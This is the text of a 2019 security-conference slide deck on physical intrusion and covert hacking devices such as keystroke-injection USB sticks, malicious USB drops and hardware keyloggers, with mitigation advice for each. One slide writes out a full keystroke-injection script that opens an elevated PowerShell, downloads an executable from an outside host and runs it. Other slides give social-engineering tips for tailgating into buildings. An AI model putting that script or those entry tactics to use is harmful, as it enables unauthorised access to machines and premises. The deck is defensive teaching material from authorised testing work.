Slide 1

Tiny Nefarious
Hacking Devices
2/1/2019 Brad Welch Red Team Lead/PO vap0r@quelabs.com (Proton mail)

Slide 2
Quick Background
+25 years in security
+10 years of Penetration Testing and Red Teaming
Current Red Team lead at a fortune 20 company
Specialize in physical and hardware security
Built a successful Red Team from the bottom up
Not a fan of PowerPoint

Slide 3
Agenda
Topic overview
Assumptions
Quick touch on physical security
Devices and mitigation
Off the shelf vs homebrew
Summary
Questions

Slide 4
Overview
Physical security has taken a back seat to logical security
Physical controls are usually near the bottom of the budget list
High risk high reward
Insider threat removes the requirement of physically breaching
Conducting physical attacks requires a unique mindset and bravado
White hat physical testing can be legally and physically harmful
Always document scoping and work with local law enforcement
Poor physical security can result in a complete compromise of data integrity using the tools described during this talk

Slide 5
Assumptions
Most of the devices will require an assumed breach or insider threat scenario to be useful
White hats will sometimes incorporate white carding into the testing
Tests are authorized and approved at the highest levels
Tests are not announced to the general workforce
Information provided is my opinion and may not reflect my employers point of view

Slide 6
Methods to gain entry
Attacking physical locks
Attacking electronic locks
Tailgating
Social engineering
Walk in (business is open to the public)

Slide 7





Door Entry Tools

Slide 8





Electronic doors

Slide 9

Tailgating
No access badge required
Must be a ninja
Requires nerve and confidence
Can be monitored
Most likely will get caught especially at smaller companies

Slide 10

Social Engineering
No access badge required
Requires nerves of steel and confidence
Can be monitored and recorded
Most likely will get caught eventually
Use stories, food or boxes to ask for help
Create a badge that looks genuine
Leverage the mindset that people want to help someone in need
Last resort I’ll use crutches to get someone to hold the door open

Slide 11
We have physical access, now what?
Recon looking for people with escalated privileges
Look for ways to gain additional access (data centers)
Secure remote logical access
Plant devices to capture credentials, enumerate networks
Method to exfiltrate data out of band if possible
Are there assets to physical walk out with (laptops, drives, printed checks, stationary with a letterhead)
Kensington cables used to secure laptops can be picked in under 60 seconds

Slide 12

Finally- TND!
Rubber Ducky
Workstation must be unlocked when used
Very opportunistic but well worth it
Looks like a keyboard to the computer
Types in a predetermined command
Single shot
Install command and control client
Download and run malware from the internet
Install software keylogger
Cheap to buy or build $10-$30
Can be used during USB drops
Looks like a standard USB thumb drive
Walk up, plug in, 8-10 seconds remove
Extremely dangerous
Ducky HID Vendor ID is configurable- You can make it look like any type of keyboard

Slide 13
What the script looks like
REM let the HID enumerate DELAY 1000 GUI r DELAY 200 STRING powershell Start-Process powershell -Verb runAs ENTER DELAY 1000 ALT y DELAY 200 STRING $down = New-Object System.Net.WebClient; $url = 'https://cau5tic.com'; $file = 'evil.exe'; $down.DownloadFile($url,$file); $exec = New-Object -com shell.application; $exec.shellexecute($file); exit;

Slide 14
What just happened?
Plugged ducky into an unlocked machine
Ducky initializes and runs the script
The script will go out to cau5tic.com and pull down the file evil.exe
The script runs evil.exe with the user privileges
Evil.exe can be anything from creating a remote desktop connection to creating a reverse shell to my attacking machine.
It can also download a virus that will propagate out to other machines internally
Typically referred to as a stager as it will go pull the actual code and run it
Once this is executed an attacker has full control over your machine and will install some type of persistence so they have access when your machine is online or rebooted
With full control new malware can be download and run at any time
Most of the other attacks will look similar to this

Slide 15

Types of Connections

Slide 16

Types of Connections

Slide 17
Rubber Ducky Mitigation
Extremely difficult to deal with as it looks like a keyboard to the system
Whitelist certain vendor HID ID’s but that can be hard to manage
Ensure employees are locking workstations
Set Windows GPO to a standard screen timeout of 5-10 minutes
Security awareness training, encourage coworkers to report activity
Do not plug an unknown USB device into your workstation
Create an enterprise policy to only use approved devices (not really a control)
Require a filtering proxy for outbound external traffic

Slide 18

Cactus Ducky
Some of the same issues as with Rubber Duck
Not single use
WIFI capable
May require social engineering to generate a distraction
Remotely (within range) create and run payloads
Can attempt several different attacks to find one that works
Install software keylogger
Download and install malware from the internet
Cheap to use roughly $20 from China
Same mitigation steps as Ducky

Slide 19

Regular USB drive
Skips the step of having to download the code remotely
Malicious software sits on the device itself
Users are enticed to click on a file named “2019 Staff Reduction”
Relies completely on a user picking it up, plugging it in and double clicking on a file
Single use
Allows for large complex payloads
Can attempt several different attacks to find one that works
Install software keylogger
Download and install malware from the internet
Cheap to use roughly $2-$3 from China
Allows for C2 (command and control) to be installed
Used in large USB drops in parking lots or by entrances

Slide 20
Regular USB Drive Mitigation
Security Awareness Training
Have a plan for when devices are found
Block unknown USB devices from being accessed
Create a policy that only company provided devices can be plugged in
Disable writing to USB drives to stop insider threats from stealing data

Slide 21


Hardware Keylogger
Very hard to physically detect
Difficult to defend against as it is a pass through device
Not detectable by the computer
Plugs in between the keyboard and the computer
Can be hidden with a USB extension cable
Captures every single keystroke (your password)
Some models use WIFI to connect remotely
Some models the logger is built into the cable
Can be installed at any time (workstation locked)
Non WIFI enabled loggers will have to be physically retrieved
Store days of keystrokes with auto overwrite
I will use this as a fail proof backup to get credentials
Allows an attacker to use your password to log in as you
Everything is possible

Slide 22
Hardware Keylogger Mitigation
Almost impossible to detect or prevent
Security awareness training
Encourage coworkers to report suspicious activity
There is nothing for the system to detect

Slide 23
